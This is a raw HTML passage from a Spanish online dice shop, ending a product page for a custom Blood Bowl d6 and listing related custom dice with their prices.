target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"X\" class=\"share-twitter\">Twitter<\/a>\r\n\t\t<a href=\"https:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/akarodice.com\/producto\/dado-kochica-bw\/&amp;media=https:\/\/akarodice.com\/wp-content\/uploads\/2019\/06\/ko-chica.jpg\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Pinterest\" class=\"share-pinterest\">Pinterest<\/a>\r\n\t\t<a href=\"mailto:?subject=Dado+KO%2BChica+BW&amp;body=https:\/\/akarodice.com\/producto\/dado-kochica-bw\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\r\n\t\t<a href=\"whatsapp:\/\/send?text=Dado%20KO%2BChica%20BW - https:\/\/akarodice.com\/producto\/dado-kochica-bw\/\" data-action=\"share\/whatsapp\/share\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"WhatsApp\" class=\"share-whatsapp\" style=\"display:none\">WhatsApp<\/a>\r\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div><!-- .summary -->\r\n\t\t<\/div>\r\n\r\n\t\r\n\t<div class=\"woocommerce-tabs woocommerce-tabs-1bykh8r0 resp-htabs\" id=\"product-tab\">\r\n\t\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" data-target=\"tab-description\">\r\n\t\t\t\t\tDescripci\u00f3n\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Descripci\u00f3n<\/h2>\n\n<p>Dado d6 personalizado en todas las cara para la tirada de KO + Chica Budweisser en Fantasy football.<\/p>\n<ul>\n<li>Este producto est\u00e1 disponible en todos los colores de nuestro cat\u00e1logo.<\/li>\n<\/ul>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-1bykh8r0');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/akarodice.com\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('data-target');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t\t<\/div>\r\n\r\n\t\r\n\r\n"</script>
</div><!-- #product-17019 -->

	<div class="product type-product post-17019 status-publish first instock product_cat-especiales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-budweisser product_tag-chica-budweisser product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dados-especiales product_tag-dados-personalizados product_tag-dice product_tag-ko has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-5"></div>
		<div class="summary entry-summary col-md-7"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Productos relacionados</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-default" role="none">

				
					
<li role="none" class="product-col product-default product type-product post-16988 status-publish first instock product_cat-shadespire product_tag-akaro-dice product_tag-ataque product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dados-personalizados product_tag-dice product_tag-shadespire has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/shades-ataque-mod05/" aria-label="Go to product page">
			<div class="inner"><img width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/ShadeMod05-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shades Ataque MOD05" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/wargames/shadespire/" rel="tag">Shadespire</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/shades-ataque-mod05/">
	<h3 class="woocommerce-loop-product__title">Shades Ataque MOD05</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>11,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 9,25&euro; hasta 11,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/shades-ataque-mod05/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16988" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16988" data-product_sku="" aria-label="Elige las opciones para &ldquo;Shades Ataque MOD05&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16988" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16988" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-17052 status-publish instock product_cat-especiales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-dice product_tag-d6 product_tag-dados-parsonalizados product_tag-dice product_tag-escalon has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/escalon/" aria-label="Go to product page">
			<div class="inner"><img width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/05/IMG_0120-scaled-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Escalón" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/especiales/" rel="tag">Especiales</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/escalon/">
	<h3 class="woocommerce-loop-product__title">Escalón</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/escalon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17052" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="17052" data-product_sku="" aria-label="Elige las opciones para &ldquo;Escalón&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_17052" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="17052" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16994 status-publish instock product_cat-rol product_tag-akarodice product_tag-custom-dice product_tag-dado product_tag-dice product_tag-dusge product_tag-fate has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/dado-fudge-fate/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/dado-fate-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dado Fudge/Fate" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/rol/" rel="tag">Rol</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/dado-fudge-fate/">
	<h3 class="woocommerce-loop-product__title">Dado Fudge/Fate</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,85&euro; hasta 2,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/dado-fudge-fate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16994" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16994" data-product_sku="" aria-label="Elige las opciones para &ldquo;Dado Fudge/Fate&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16994" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16994" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16985 status-publish last instock product_cat-shadespire product_tag-akaro-dice product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-defensa product_tag-dice product_tag-shadespire has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/shades-defensa-mod01/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/ShadeMod08-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shades Defensa MOD01" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/wargames/shadespire/" rel="tag">Shadespire</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/shades-defensa-mod01/">
	<h3 class="woocommerce-loop-product__title">Shades Defensa MOD01</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>5,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>6,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 5,55&euro; hasta 6,95&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/shades-defensa-mod01/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16985" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16985" data-product_sku="" aria-label="Elige las opciones para &ldquo;Shades Defensa MOD01&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16985" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16985" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16996 status-publish first instock product_cat-especiales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-desvio product_tag-desvio-bola product_tag-dice has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/desvio-bola/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Hot</div></div><div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/05/IMG_0129-scaled-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desvío Bola" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/especiales/" rel="tag">Especiales</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/desvio-bola/">
	<h3 class="woocommerce-loop-product__title">Desvío Bola</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,85&euro; hasta 2,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/desvio-bola/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16996" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16996" data-product_sku="" aria-label="Elige las opciones para &ldquo;Desvío Bola&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16996" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16996" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16991 status-publish instock product_cat-shadespire product_tag-akaro-dice product_tag-ataque product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-dice product_tag-shadespire has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/shades-ataque-mod02/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/ShadeMod02-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shades Ataque MOD02" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/wargames/shadespire/" rel="tag">Shadespire</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/shades-ataque-mod02/">
	<h3 class="woocommerce-loop-product__title">Shades Ataque MOD02</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>11,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 9,25&euro; hasta 11,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/shades-ataque-mod02/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16991" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16991" data-product_sku="" aria-label="Elige las opciones para &ldquo;Shades Ataque MOD02&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16991" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16991" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-20485 status-publish instock product_cat-especiales product_tag-akaro-dice product_tag-blood-bowl product_tag-bloodbowl product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dados product_tag-dados-perosnalizados product_tag-dice product_tag-especiales product_tag-mirana-hipnotica product_tag-personalizacion-de-dados product_tag-vampire product_tag-vampiro has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/mirada-hipnotica/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2020/04/mirada-hipnotica-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mirada hipnótica" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/especiales/" rel="tag">Especiales</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/mirada-hipnotica/">
	<h3 class="woocommerce-loop-product__title">Mirada hipnótica</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,85&euro; hasta 2,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/mirada-hipnotica/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20485" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="20485" data-product_sku="" aria-label="Elige las opciones para &ldquo;Mirada hipnótica&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_20485" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="20485" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-17067 status-publish last instock product_cat-especiales product_tag-776 product_tag-akaro-dice product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-dice product_tag-si-no product_tag-yes-no has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/dado-50/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/50-Mod-01-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dado 50% Mod 04" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/especiales/" rel="tag">Especiales</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/dado-50/">
	<h3 class="woocommerce-loop-product__title">Dado 50% Mod 04</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,85&euro; hasta 2,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/dado-50/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17067" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="17067" data-product_sku="" aria-label="Elige las opciones para &ldquo;Dado 50% Mod 04&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_17067" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="17067" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-16989 status-publish first instock product_cat-shadespire product_tag-akaro-dice product_tag-ataque product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dado-personalizado product_tag-dice product_tag-shadespire has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/shades-ataque-mod04/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/ShadeMod04-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shades Ataque MOD04" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/wargames/shadespire/" rel="tag">Shadespire</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/shades-ataque-mod04/">
	<h3 class="woocommerce-loop-product__title">Shades Ataque MOD04</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>11,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 9,25&euro; hasta 11,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/shades-ataque-mod04/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16989" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="16989" data-product_sku="" aria-label="Elige las opciones para &ldquo;Shades Ataque MOD04&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_16989" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="16989" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-20366 status-publish instock product_cat-especiales product_tag-776 product_tag-akaro-dice product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado product_tag-dados-personalizados product_tag-dice has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/dado-50-mod02/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/50-Mod-03-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dado 50% Mod02" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/especiales/" rel="tag">Especiales</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/dado-50-mod02/">
	<h3 class="woocommerce-loop-product__title">Dado 50% Mod02</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,85&euro; hasta 2,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/dado-50-mod02/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20366" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="20366" data-product_sku="" aria-label="Elige las opciones para &ldquo;Dado 50% Mod02&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_20366" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="20366" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block" data-id="2000"><style>.product-bottom { border-top: 1px solid #e7e7e7; }</style><div class="container">
<div class="wp-block-group container product-bottom mb-5 pt-5"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns row is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Destacados</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/all-in-one-alliance-chibi-bowl/" title="All-In-One Alliance Chibi Bowl">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2023/01/Equipos-all-in-web-Alianza-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/all-in-one-alliance-chibi-bowl/" title="All-In-One Alliance Chibi Bowl">
			<span class="product-title">All-In-One Alliance Chibi Bowl</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi>115,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/all-in-one-chibi-bowl/" title="All-In-One Chibi Bowl">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2023/01/Equipos-all-in-web-Humanos-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/all-in-one-chibi-bowl/" title="All-In-One Chibi Bowl">
			<span class="product-title">All-In-One Chibi Bowl</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi>115,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/pacto-del-caos/" title="Pacto del Caos">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2019/06/pacto-del-caos.jpg" alt="" width="85" height="53" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/pacto-del-caos/" title="Pacto del Caos">
			<span class="product-title">Pacto del Caos</span>
		</a>

